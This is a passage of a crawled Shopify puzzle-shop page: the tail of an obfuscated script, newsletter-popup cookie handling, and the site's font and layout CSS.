l===m;},'nZNbe':bi(0x43d,0x4b5,0x3ab,0x4af,0x39c)+'g','EuqPw':bh(-0x5b,-0xb,0xf,0x8d,-0x73),'fyYHN':bj(-0x11a,-0xa1,-0xbf,-0x97,-0x8a),'MLvJs':bi(0x428,0x43e,0x398,0x42d,0x3ec)+bj(-0xe0,-0xcd,-0x16d,-0x55,-0x35)+bi(0x3be,0x3fa,0x36f,0x3be,0x32f),'faeQV':bh(-0xd8,0x15,-0x7e,-0x26,-0xf0)+'er','kUULq':function(l,m){return l===m;},'zaXEz':bj(-0x161,-0xbd,-0x16e,-0x1cb,-0x1a8),'MuYWs':function(l,m){return l!==m;},'zHNRi':function(l,m){return l/m;},'tLkul':bi(0x49d,0x4ef,0x4a8,0x485,0x432)+'h','iajoS':function(l,m){return l%m;},'GdoOO':function(l,m){return l!==m;},'DDWCz':bg(0x59f,0x569,0x5ff,0x53e,0x578),'fjJAK':bj(-0x149,-0x1b3,-0x17d,-0xd2,-0x1e0),'wANFl':bk(0x637,0x60f,0x58a,0x685,0x5d5),'cxNJK':bk(0x50c,0x583,0x5a6,0x5f3,0x5f2)+'n','EuXmI':function(l,m){return l===m;},'sHcaI':bk(0x689,0x669,0x5ed,0x66a,0x6b1),'Mbvoy':bk(0x54a,0x5b1,0x538,0x5f9,0x544),'TcXLn':bk(0x716,0x696,0x656,0x71b,0x63c)+bh(-0x46,-0xad,-0x81,-0x23,-0x2d)+'t','yEtzG':bg(0x687,0x5dd,0x543,0x60e,0x596),'rBPIg':bh(0x64,-0x91,0x9,0x6e,0x81),'DvWeb':bg(0x541,0x582,0x5ff,0x527,0x51a),'OmyAR':bh(-0x18,-0x37,-0x60,-0xd3,-0x60),'gpNBW':function(l,m){return l!==m;},'asdmc':bj(-0x129,-0x15a,-0xe6,-0x137,-0x100),'TXVhg':bh(-0x140,-0xf8,-0xce,-0x163,-0x4e),'pKkaH':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bf(i-0x1f4,m,k-0xca,l-0x1e9,i- -0x25a);}function k(l){function bn(i,j,k,l,m){return bk(i-0x1a6,k- -0x63b,j,l-0x1a6,m-0xb4);}function bp(i,j,k,l,m){return bk(i-0x87,k- -0x53c,j,l-0x118,m-0x74);}function bq(i,j,k,l,m){return bi(j- -0x3db,j-0x133,k-0x8f,i,m-0x36);}var m={'VyAoY':j[bl(0x5ae,0x506,0x510,0x543,0x558)],'tsdyW':function(n,o){function bm(i,j,k,l,m){return bl(i-0x1eb,j-0x1ad,k-0x22,l,i- -0x395);}return j[bm(0x17c,0x1d7,0x19b,0x121,0x100)](n,o);},'uetdC':j[bl(0x42b,0x444,0x494,0x4e8,0x489)],'DPuqq':j[bn(-0x8c,-0xef,-0x7a,-0x3c,0xd)],'OIKFE':j[bp(0x116,0x1db,0x152,0x1d9,0x105)],'glNIx':j[bq(0x8e,0xc1,0xfc,0x13e,0x16b)],'xwOpE':function(n,o){function br(i,j,k,l,m){return bo(l,i-0xa0,k-0x17a,l-0xa8,m-0x114);}return j[br(-0x5a,-0x56,-0x103,0x44,-0x84)](n,o);},'jtzSp':j[bq(0xf1,0xcc,0x32,0x4c,0x10b)],'BRpVO':function(n,o){function bs(i,j,k,l,m){return bp(i-0x7d,l,m-0x1d4,l-0x9b,m-0x165);}return j[bs(0x263,0x2d0,0x31c,0x280,0x28c)](n,o);},'WmQpI':j[bp(0x8f,0x136,0x108,0x133,0xbb)],'iaxJE':function(n,o){function bt(i,j,k,l,m){return bn(i-0x1a2,i,m-0x1e1,l-0x13b,m-0xdd);}return j[bt(0x196,0x108,0x131,0x1ba,0x19a)](n,o);},'TPCmT':j[bo(-0xaf,-0x12a,-0x13a,-0x138,-0xcd)],'wQIxI':function(n){function bu(i,j,k,l,m){return bq(j,l-0x531,k-0x19d,l-0x12a,m-0xd);}return j[bu(0x58b,0x5fa,0x58e,0x637,0x5b7)](n);},'TuBkk':function(n,o,p){function bv(i,j,k,l,m){return bp(i-0x104,j,m-0x83,l-0x104,m-0x46);}return j[bv(0x6a,0x17a,0x5c,0x74,0xf7)](n,o,p);}};function bo(i,j,k,l,m){return bh(i-0x1b5,j-0x1e1,j- -0x57,i,m-0x28);}function bl(i,j,k,l,m){return bi(m-0x67,j-0x81,k-0x20,l,m-0x1d8);}if(j[bl(0x50f,0x539,0x475,0x575,0x511)](j[bq(0x9e,0x7a,0x11c,-0x1c,0x90)],j[bl(0x3f1,0x3f8,0x405,0x4ba,0x481)])){if(j[bl(0x570,0x487,0x432,0x4b3,0x4c9)](typeof l,j[bq(0xae,0xed,0xaf,0x138,0x156)])){if(j[bo(-0x2a,-0x8b,-0x12d,-0x20,-0x47)](j[bl(0x5af,0x4d1,0x49c,0x50e,0x52e)],j[bp(0xb4,0x12a,0x128,0x169,0x19a)])){var o=m[bq(0xa5,0x19,-0x8b,-0x54,0x94)][bp(0x9b,0x150,0xdd,0x12c,0x181)]('|'),p=0x4f*0x2b+-0x2081+0x133c;while(!![]){switch(o[p++]){case'0':var q=u[r]||s;continue;case'1':x[r]=s;continue;case'2':var r=s[t];continue;case'3':s[bq(0x10a,0xd7,0xbb,0x4d,0x79)+bo(-0x64,-0xee,-0x5a,-0x18f,-0x6a)]=q[bq(0xc2,0xd7,0x8d,0x125,0x17b)+bo(-0x139,-0xee,-0x11d,-0xfd,-0x10b)][bn(-0x43,0x9e,0x45,0x7e,0xb6)](q);continue;case'4':var s=q[bl(0x470,0x437,0x3f9,0x3db,0x45f)+bo(-0xeb,-0x6b,-0x85,-0xf9,-0xd5)+'r'][bp(0xa0,0x148,0x10f,0xc6,0x1a3)+bq(0x84,0x59,0xf6,0x57,0x34)][bp(0x191,0x1d5,0x144,0x1a8,0xab)](r);continue;case'5':s[bq(0x110,0xff,0x100,0x8c,0x71)+bo(-0x1f,-0x97,-0xf7,-0x2b,-0x2)]=v[bq(0x81,0xfb,0x185,0xaa,0x13b)](w);continue;}break;}}else return function(o){}[bo(-0x111,-0xf5,-0x4b,-0x145,-0x143)+bl(0x53d,0x55e,0x508,0x581,0x4e9)+'r'](j[bn(-0x77,0x2f,-0x14,-0x6,-0x88)])[bl(0x412,0x50b,0x53b,0x442,0x4b3)](j[bq(0x13,0x7,-0xa,-0x29,-0xa)]);}else{if(j[bn(-0x9e,-0x25,-0x61,-0x4d,-0xea)](j[bl(0x4d3,0x563,0x48a,0x563,0x520)],j[bp(0xd3,0x18b,0x127,0x97,0x168)]))j[bn(-0xc5,-0x121,-0xd9,-0xb5,-0x4a)](j[bp(0x55,0xea,0xb8,0xb7,0xa0)]('',j[bo(-0x2f,-0x82,-0x31,-0x71,-0x79)](l,l))[j[bq(0x13f,0xbd,0x12c,0xbe,0xfc)]],-0x14fd+-0x1c*-0x12e+0x43*-0x2e)||j[bl(0x54a,0x477,0x557,0x4e0,0x4c9)](j[bp(0x110,0x103,0xf5,0x6c,0x13b)](l,-0x157c+0x1*-0x2702+0x3c92),0x263c+-0xfa5+-0x1697*0x1)?j[bn(-0x2d,0xc0,0x39,0x3a,-0x4b)](j[bp(0x19,-0x35,0x65,-0x47,0x42)],j[bl(0x3e9,0x455,0x3cc,0x3c3,0x45e)])?j[bp(0x50,0x6b,0x61,0xd8,0x10c)](j,-0x5*-0x486+-0x484*-0x2+-0x1fa6):function(){function bw(i,j,k,l,m){return bp(i-0x26,j,m-0xb3,l-0x69,m-0x4);}function bx(i,j,k,l,m){return bl(i-0x1ee,j-0x3c,k-0x6b,k,i- -0x55b);}function by(i,j,k,l,m){return bp(i-0xd6,i,k- -0xb5,l-0x87,m-0xd2);}if(m[bw(0x174,0x129,0x14a,0x1b0,0x142)](m[bx(-0x118,-0x187,-0x18d,-0xfe,-0x9a)],m[bw(0x252,0x257,0x1a7,0x16c,0x1fd)]))return!![];else{var q=o?function(){function bz(i,j,k,l,m){return by(l,j-0x163,k- -0xf2,l-0x14f,m-0x188);}if(q){var D=y[bz(-0x181,-0xc4,-0xed,-0xc5,-0x14d)](z,arguments);return A=null,D;}}:function(){};return t=![],q;}}[bo(-0x75,-0xf5,-0x67,-0xab,-0xf4)+bl(0x522,0x46e,0x549,0x4c4,0x4e9)+'r'](j[bo(-0x6d,-0xa3,-0x14b,0x0,-0x1d)](j[bn(-0x155,-0x130,-0xac,-0x123,-0x115)],j[bn(-0x1,-0x4f,0x26,-0x29,0x53)]))[bl(0x5cf,0x514,0x573,0x60d,0x567)](j[bq(0x54,0x66,0xd5,0x18,0x13)]):j[bo(-0x18c,-0x138,-0x122,-0xd4,-0x189)](j[bo(-0xc5,-0x6a,-0x5,-0xf0,-0xe6)],j[bl(0x552,0x563,0x5bd,0x4af,0x53a)])?m[bl(0x42b,0x4a3,0x460,0x434,0x445)](n,this,function(){function bB(i,j,k,l,m){return bn(i-0x151,l,k-0x2c5,l-0xe,m-0x4f);}function bD(i,j,k,l,m){return bp(i-0x6,m,i-0x240,l-0x1de,m-0x141);}function bC(i,j,k,l,m){return bo(l,k-0x488,k-0x4,l-0x7e,m-0xb4);}var A=new s(m[bA(-0x132,-0x9b,-0x69,-0x66,-0x106)]);function bE(i,j,k,l,m){return bo(j,m- -0xc8,k-0x1eb,l-0x94,m-0x11e);}var B=new t(m[bA(-0x102,-0xf8,-0x86,-0x60,-0x7e)],'i'),D=m[bB(0x30e,0x284,0x276,0x2b0,0x298)](u,m[bB(0x2dc,0x2ed,0x29d,0x2dc,0x232)]);function bA(i,j,k,l,m){return bo(i,j- -0x6c,k-0x57,l-0x158,m-0x19a);}!A[bE(-0xfb,-0xe9,-0xb6,-0x26,-0xba)](m[bC(0x2e0,0x2af,0x35a,0x2b8,0x321)](D,m[bB(0x381,0x303,0x2e4,0x2ce,0x30e)]))||!B[bB(0x3b1,0x2cf,0x32f,0x32c,0x398)](m[bB(0x318,0x2ae,0x2e2,0x312,0x27c)](D,m[bE(-0x135,-0x1ed,-0x233,-0x270,-0x1e1)]))?m[bA(-0x154,-0x117,-0x18a,-0x90,-0x16e)](D,'0'):m[bE(-0x22a,-0x1a2,-0x1fc,-0x229,-0x206)](w);})():function(){function bG(i,j,k,l,m){return bl(i-0xf9,j-0x106,k-0x78,m,i- -0x191);}function bH(i,j,k,l,m){return bn(i-0x1ae,k,m-0x110,l-0x109,m-0x12a);}function bF(i,j,k,l,m){return bn(i-0xe0,l,i-0x329,l-0xd1,m-0x1e2);}return j[bF(0x342,0x39a,0x2c6,0x2a8,0x38f)](j[bF(0x24e,0x25c,0x295,0x21b,0x2c7)],j[bH(0xd5,0x13a,0xbc,0xb3,0xf8)])?![]:j;}[bl(0x44d,0x415,0x4e4,0x4c1,0x45f)+bp(0x101,0xa5,0xf0,0xe9,0x61)+'r'](j[bp(0x27,0x7d,0xb8,0xba,0x163)](j[bp(-0x33,0x2f,0x53,0x8e,0x4f)],j[bp(0x1aa,0x167,0x125,0x104,0x144)]))[bl(0x4c9,0x499,0x548,0x473,0x4b3)](j[bo(-0x18c,-0x121,-0x152,-0xd9,-0x17f)]);else{if(m){var r=q[bq(0x5,0x71,0xac,0xa8,0x8a)](r,arguments);return s=null,r;}}}j[bq(0x8f,0x18,-0x43,-0x59,-0x82)](k,++l);}else k=l;}try{if(j[bi(0x3b8,0x407,0x41b,0x456,0x35e)](j[bj(-0xef,-0x6a,-0x57,-0xaa,-0x51)],j[bg(0x55f,0x548,0x59a,0x5df,0x54f)])){if(i){if(j[bg(0x60b,0x59f,0x63f,0x51d,0x633)](j[bk(0x52f,0x581,0x4ee,0x5d4,0x57a)],j[bj(-0x153,-0x19e,-0x1a0,-0x166,-0xf6)]))return k;else{if(m){var m=q[bi(0x44c,0x482,0x44d,0x4af,0x4b9)](r,arguments);return s=null,m;}}}else{if(j[bi(0x4c3,0x4a2,0x51b,0x4a1,0x55b)](j[bh(-0xbe,-0x3e,-0x7d,-0xa0,-0x8f)],j[bg(0x570,0x58e,0x570,0x541,0x511)]))j[bg(0x4e6,0x538,0x574,0x529,0x504)](k,0xf56+-0x1754+0x7fe);else{var n=l[bj(-0x138,-0xa3,-0x1df,-0x161,-0x1da)](m,arguments);return n=null,n;}}}else k=l;}catch(o){}}
        
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
    }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/pvo_fonts.css?v=66365297492813671911657895022
body_size: -455
content:
@font-face{font-family:satisfy;src:url(/cdn/shop/files/Satisfy-Regular.woff2?v=1657894913) format("woff2"),url(/cdn/shop/files/Satisfy-Regular.woff?v=1657894913) format("woff");font-display:swap}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Regular.woff2?v=1657894896) format("woff2"),url(/cdn/shop/files/Poppins-Regular.woff?v=1657894896) format("woff");font-display:swap}@font-face{font-family:poppins;font-weight:500;src:url(/cdn/shop/files/Poppins-Medium.woff2?v=1657894896) format("woff2"),url(/cdn/shop/files/Poppins-Medium.woff?v=1657894896) format("woff");font-display:swap}@font-face{font-family:poppins bold;src:url(/cdn/shop/files/Poppins-Bold.woff2?v=1657894896) format("woff2"),url(/cdn/shop/files/Poppins-Bold.woff?v=1657894896) format("woff");font-display:swap}
/*# sourceMappingURL=/cdn/shop/t/3/assets/pvo_fonts.css.map?v=66365297492813671911657895022 */


--- FILE ---
content_type: text/css
request_url: https://us.mypuzzle.com/cdn/shop/t/3/assets/pvo_styles.css?v=160300123865794853481768626607
body_size: 12704
content:
*{-webkit-text-stroke-width:0!important;-webkit-font-smoothing:antialiased}body .main-header .nav-logo>a img,.header-logo-image{max-width:120px!important}.lazyload{animation:pvo_glow;animation-duration:.8s;animation-iteration-count:infinite;opacity:1}@keyframes pvo_glow{0%{opacity:1}to{opacity:0}}@font-face{font-family:Pacifico;font-style:normal;font-weight:400;src:local("Pacifico Regular"),local("Pacifico-Regular"),url(https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2) format("woff2");font-display:swap}body{overflow-x:hidden}h4{color:#282828}.shopify-policy__container{max-width:80ch!important}.caption,.group-caption{color:#6d6d6d!important}.pvo_company-logo-container{padding:0 20px!important}.page-title>h2,.newsletter-title>h5,.breadcrumb{font-family:satisfy,cursive!important;letter-spacing:0px!important}.shopify-policy__title>h1{font-size:2.5em;text-align:left!important}#gdpr_page h2{font-size:1.5em!important;padding-top:20px}#gdpr_page input[type=submit]{background-color:#f2f2f2}._btn{font-size:14px;font-weight:500;border-width:1px;height:50px;line-height:48px;color:#fff;border-color:#d6312e;background-color:#d6312e;padding:0 40px;margin-right:10px}.printess_btn{height:40px!important;line-height:38px!important;background-color:#27272f;border-color:#27272f}.printess_btn:hover{background-color:#27272f;border-color:#27272f;opacity:.8}.heading-content{padding:40px 0!important}.pvo_product_shipping-calc-link{font-size:12px;line-height:15px;height:30px;position:relative;bottom:10px;text-decoration:underline}.pvo_shipping-calculator-h4{font-size:16px}.pvo_shipping-font,#shipping-calculator h5{font-size:14px!important}.pvo_product_shipping-form-item select,.pvo_product_shipping-form-item input,.pvo_product_shipping-btn{padding:8px;width:70%;margin-bottom:8px!important;height:40px!important}.pvo_product_shipping-form-item input{padding-left:12px!important}.pvo_product_shipping-btn{background-color:#f9f9f9;color:dark grey;border:none;text-transform:uppercase;font-weight:500;font-size:12px}.pvo_span-shipping-cost:hover,.pvo_product_shipping-calc-link:hover{cursor:pointer}.pvo_shipping-calculator{padding:10px 0 20px}#shipping-calculator input,#shipping-calculator select{width:100%!important;max-width:360px}.pvo_product_wrapper-response{padding-bottom:10px;font-size:12px}.pvo_shipping-calc-input-container .form-item .pvo_product-margintop-50{margin-top:50px!important}.pvo_product-margintop-60{margin-top:60px!important}.pvo_flex-center{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pvo_no-pointer{cursor:default!important}.pvo_hide{display:none!important}.pvo_show{display:block!important;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:pvofadein;animation:pvofadein;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;opacity:1}.pvo_fadein{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:pvofadein;animation:pvofadein;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;opacity:0;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pvo_fadeout{-webkit-animation:pvofadeout;animation:pvofadeout;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.pvo_slide{-webkit-animation:pvoslide;animation:pvoslide;-webkit-animation-delay:0;animation-delay:0;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes pvoslide{0%{-webkit-transform:translate(35px,0px);transform:translate(35px)}to{-webkit-transform:translate(0px,0px);transform:translate(0)}}@keyframes pvoslide{0%{opacity:0;-webkit-transform:translate(35px,0px);transform:translate(35px)}to{opacity:1;-webkit-transform:translate(0px,0px);transform:translate(0)}}@-webkit-keyframes pvofadein{0%{opacity:0}to{opacity:1}}@keyframes pvofadein{0%{opacity:0}to{opacity:1}}@-webkit-keyframes pvofadeout{0%{opacity:1}to{opacity:0}}@keyframes pvofadeout{0%{opacity:1}to{opacity:0}}#pvo_top-bar{width:100vw!important;height:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}#pvo_top-bar p{padding:6px 0;margin:0 auto!important;color:#6d6d6d!important;text-transform:uppercase;font-weight:600;font-size:12px;text-align:center!important}.fa-truck{color:#d6312e!important;padding-right:5px!important;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1);margin-top:-2px!important}.nav-item{color:#6d6d6d!important}.navigation_dropdown_scroll_group{z-index:999999!important}ul#pvo_nav-collection-list li a:hover{color:#d6312e!important}.main-header-wrapper{border-bottom:1px solid #f2f2f2}.heading-product{display:none!important}.heading-content{background-size:cover;background-position:center center;background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp.webp?v=113078134744340218691653473138)!important}.heading-content-desktop{background-image:url(//us.mypuzzle.com/cdn/shop/t/3/assets/page_bg_f-comp.webp?v=113078134744340218691653473138)!important}.heading-content-mobile{background-image:none!important}section.main-header{padding-top:0!important}.heading-group .breadcrumb{display:none!important}h1.page-title{font-size:36px;color:$color_heading;font-weight:$font_weight_bold1;margin-bottom:0;@include respond-to($media_max_mobile){font-size: 24px;}}.pvo-icon-prev,.pvo-icon-next{position:relative}#pvo_slider-bg svg{height:100%!important}.pvo-icon-prev:before,.pvo-icon-next:before{content:"\e900";font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:18px;position:absolute;top:-12px;left:-8.5px}@-moz-document url-prefix(){.pvo-icon-prev:before,.pvo-icon-next:before{top:18px}}.pvo-icon-next:before{content:"\e901"}.pvo_slider-title{color:#d6312e;font-size:64px;font-weight:600;margin-bottom:5px;line-height:95%}#pvo_slider-content h2{color:#8d8d99;font-size:26px}#pvo_slider-content a._btn{z-index:9999999!important}.pvo_btn{color:#8d8d99!important;border-color:#8d8d99!important;background-color:#fff!important}.pvo_btn:hover{color:#d6312e!important;border-color:#d6312e!important}#pvo_slider-selector{height:96%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 2%}.pvo_slider-btn{border-radius:50%;height:60px!important;width:60px!important;font-size:22px;border:none;font-size:30px;background-color:#525259cc;color:#fff;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.pvo_slider-btn:hover{background-color:#5252594d}#pvo_slider-wrapper{position:relative;height:580px!important}.pvo_slider-content{height:580px!important;width:100%;z-index:20;position:relative}.pvo_slider-left{width:40%;max-width:600px!important}.pvo_slider-right{width:60%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-size:contain;background-repeat:no-repeat;background-position:center}.pvo_slider-right img{max-height:420px;width:auto}.pvo_slider-back,.pvo-icon-next{z-index:21!important}#pvo_slider-bg{position:absolute;height:100%;right:0;width:50%}.slidePVO{-webkit-animation:slidePVO;animation:slidePVO;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slidePVOreturn{-webkit-animation:slidePVOreturn;animation:slidePVOreturn;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slideFadeIn{opacity:0;-webkit-animation:slideFadeIn;animation:slideFadeIn;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.slideFadeOut{-webkit-animation:slideFadeOut;animation:slideFadeOut;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.st0{fill:transparent!important}@-webkit-keyframes slidePVO{0%{width:50%}to{width:125%}}@keyframes slidePVO{0%{width:50%}to{width:125%}}@-webkit-keyframes slidePVOreturn{0%{width:125%}to{width:50%}}@keyframes slidePVOreturn{0%{width:125%}to{width:50%}}@-webkit-keyframes slideFadeIn{80%{opacity:1}to{opacity:1}}@keyframes slideFadeIn{80%{opacity:1}to{opacity:1}}@-webkit-keyframes slideFadeOut{20%{opacity:0}to{opacity:0}}@keyframes slideFadeOut{20%{opacity:0}to{opacity:0}}.pvo_pq-container{background-image:url(../assets/pq-bg-small-comp.webp);background-size:contain;background-position:center}.pvo_pq{height:100%!important;width:100%!important}.pvo_pq-top div,.pvo_pq-top p,#shopify-section-16167595357093f36e>div>section>div>div>div>div.pvo_pq.pvo_pq-top.pvo_flex-center>div>p.sub-title{text-align:center!important}.pvo_pq-top .sub-title{background-position:center bottom!important}#shopify-section-16167595357093f36e>div>section>div>div>div>div.pvo_pq.pvo_pq-top.pvo_flex-center>div>p.caption{padding-right:0!important;color:#000!important}.pvo_pq-middle{width:100%;position:relative;display:-ms-grid;display:grid;-ms-grid-columns:1fr 0px 3fr 0px 1fr;grid-template-columns:1fr 3fr repeat(1,1fr);grid-column-gap:0px;grid-row-gap:0px;max-width:1500px!important;margin:0 auto!important}.pvo_pq-middle>*:nth-child(1){-ms-grid-row:1;-ms-grid-column:1}.pvo_pq-middle>*:nth-child(2){-ms-grid-row:1;-ms-grid-column:3}.pvo_pq-middle>*:nth-child(3){-ms-grid-row:1;-ms-grid-column:5}.pvo_pq-middle-left{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:1;-ms-grid-column-span:1;grid-area:1 / 1 / 2 / 2}.pvo_pq-middle-left .core-item,.pvo_pq-middle-right .core-item{display:none!important;text-align:center!important}.pvo_pq-middle-left .core-item:nth-child(1),.pvo_pq-middle-left .core-item:nth-child(2){display:block!important;text-align:right!important}.pvo_pq-middle-right .core-item:nth-child(3),.pvo_pq-middle-right .core-item:nth-child(4){display:block!important;text-align:left!important}.pvo_pq-middle-center{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:2;-ms-grid-column-span:1;grid-area:1 / 2 / 2 / 3}.pvo_pq-middle-right{-ms-grid-row:1;-ms-grid-row-span:1;-ms-grid-column:3;-ms-grid-column-span:1;grid-area:1 / 3 / 2 / 4}.pvo_pq-middle-left,.pvo_pq-middle-right,.pvo_pq-middle-center{margin:auto!important}.pvo_pq-bottom{text-align:center;padding-top:35px!important}.pvo_pq-bottom ._btn{padding-left:40px;padding-right:40px;height:50px;line-height:45px}.pvo_relative-align{position:relative;padding-top:180px!important;padding-bottom:30px!important}.pvo_relative-align>img{position:absolute;top:0;right:0}.home-process-layout .process-content:nth-child(2),.home-process-layout .process-content:nth-child(3){color:#000!important}.home-process-layout .process-content:nth-child(3) img{width:100%!important}.process-content img{max-height:360px!important}.pvo_btn-black{background-color:#000;color:#fff;padding:12px 30px;font-size:12px;text-transform:uppercase;border-radius:5px;font-weight:600}#shopify-section-1523936805616>div>section>div{background-image:none!important}#shopify-section-1523936555030>div>section>div>div>div>div.page-title.text-center.not-animated>p.caption{color:#000!important}.home-core-banner{text-align:center}.home-core-banner img{max-width:80%!important}.home-process-layout img{width:100%;z-index:1}.home-process-layout .process-title,.home-process-layout .process-caption,.pvo_btn-black{z-index:10;position:relative!important}.home-core-group .core-item{position:relative}.home-core-group .core-item:nth-child(1){right:-80px!important;top:-40px!important}.home-core-group .core-item:nth-child(1):after{height:80px!important;width:30%!important;content:"";background-image:url(../assets/pfeil1.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:80px;right:-55%}.home-core-group .core-item:nth-child(2){top:65px!important}.home-core-group .core-item:nth-child(2):after{height:80px!important;width:40%!important;content:"";background-image:url(../assets/pfeil2.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;right:-85%}.home-core-group .core-item:nth-child(3){top:-45px!important;left:-10px!important}.home-core-group .core-item:nth-child(3):after{height:80px!important;width:40%!important;content:"";background-image:url(../assets/pfeil3.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;left:-75%}.home-core-group .core-item:nth-child(4){top:70px!important;left:10px!important}.home-core-group .core-item:nth-child(4):after{height:80px!important;width:35%!important;content:"";background-image:url(../assets/pfeil4.webp);background-size:contain;background-repeat:no-repeat;position:absolute;display:block;top:60px;left:-85%}.home-core-group .core-item img{width:30%;max-width:110px!important;min-width:100px!important;position:absolute}.home-core-group .core-item:nth-child(1) img,.home-core-group .core-item:nth-child(2) img,.home-core-group .core-item:nth-child(3) img,.home-core-group .core-item:nth-child(4) img{top:-20px!important}.home-core-group .core-item:nth-child(1) img,.home-core-group .core-item:nth-child(2) img{right:-120px!important}.home-core-group .core-item:nth-child(3) img,.home-core-group .core-item:nth-child(4) img{left:-130px!important}.home-core-group h5{color:#000!important}.core-caption{width:30ch!important}#pvo_puzzle-mobile .home-core-group img{right:0!important;top:0!important;left:-130px!important}#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-caption{background-color:#a0bcbfbf;padding:8px}#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-caption{background-color:#9fb699bf;padding:8px;color:#fff!important}#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-caption{background-color:#f2d17dbf;padding:8px;color:#fff!important}#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-caption{background-color:#d36b68bf;padding:8px}#shopify-section-1523936805616>div>section>div:nth-child(1)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(2)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(3)>p.process-title,#shopify-section-1523936805616>div>section>div:nth-child(4)>p.process-title{margin-bottom:0!important}#pvo_category-list a:hover{color:#d6312e}#pvo_category-list li{padding:5px 0;position:relative}#pvo_category-list label{font-weight:400;width:99%}.acc input[name=ac]{display:none}.acc .panel{margin:0;height:0;overflow:hidden;line-height:1.5;padding:0 2rem;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.acc input.open:checked~.panel{height:auto;padding:0 10px 10px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.acc label:nth-child(odd):after{content:"+";position:absolute;right:3px;font-size:16px}.sidebar-title .cs-icon:before{font-size:14px!important}.acc input.open:checked~label:nth-child(odd):after{content:""}.acc input.open:checked~label.close:after{content:"\2212";position:absolute;right:3px;top:7px;font-size:20px}.pvo_link-active{color:#d6312e}.pvo_sec-category li{margin-bottom:10px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgb(0 0 0 / 5%);box-shadow:0 1px 1px #0000000d}ul.filter-content li{width:150px!important;position:relative;margin-bottom:20px;height:60px}ul.filter-content li 